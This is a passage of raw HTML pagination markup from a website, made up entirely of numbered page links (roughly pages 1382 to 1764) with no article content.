data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452" class="act" data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a 